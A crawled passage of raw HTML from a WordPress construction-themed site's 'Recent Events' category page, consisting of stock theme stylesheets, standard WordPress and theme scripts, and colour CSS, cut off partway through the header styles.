

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://carasella.com/category/recent-events/page/8/
body_size: 16755
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Recent Events | Carasella | Page 8</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://carasella.com/carasellacom/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://carasella.com/carasellacom/wp-content/uploads/2019/08/Carasella_Creative_Services.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://carasella.com/carasellacom/wp-content/uploads/2019/08/Carasella_Creative_Services.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://carasella.com/carasellacom/wp-content/uploads/2019/08/Carasella_Creative_Services.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://carasella.com/carasellacom/wp-content/uploads/2019/08/Carasella_Creative_Services.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://carasella.com/carasellacom/wp-content/uploads/2019/08/Carasella_Creative_Services.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://carasella.com/carasellacom/wp-content/uploads/2019/08/Carasella_Creative_Services.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Carasella &raquo; Feed" href="http://carasella.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carasella &raquo; Comments Feed" href="http://carasella.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carasella &raquo; Recent Events Category Feed" href="http://carasella.com/category/recent-events/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/carasella.com\/carasellacom\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://carasella.com/carasellacom/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://carasella.com/carasellacom/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://carasella.com/carasellacom/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://carasella.com/carasellacom/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='http://carasella.com/carasellacom/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='http://carasella.com/carasellacom/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://carasella.com/carasellacom/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://carasella.com/carasellacom/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://carasella.com/carasellacom/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/construction/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='http://carasella.com/carasellacom/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='http://carasella.com/carasellacom/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<link rel='https://api.w.org/' href='http://carasella.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://carasella.com/carasellacom/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://carasella.com/carasellacom/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f024efcbf8","wpRestUrl":"http:\/\/carasella.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/carasella.com\/carasellacom\/wp-admin\/","wpRestNonce":"f024efcbf8","wpRestUrl":"http:\/\/carasella.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/carasella.com\/carasellacom\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="http:\/\/carasella.com\/carasellacom\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f9b800";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6ed9f1572f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f9b800;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f9b800 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f9b800 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f9b800;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f9b800;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f9b800 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f9b800;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f9b800 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f9b800;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f9b800 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f9b800 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f9b800;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f9b800 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f9b800;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f9b800;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 184, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #111111;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #111111;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f9b800;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f9b800;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f9b800 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f9b800;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
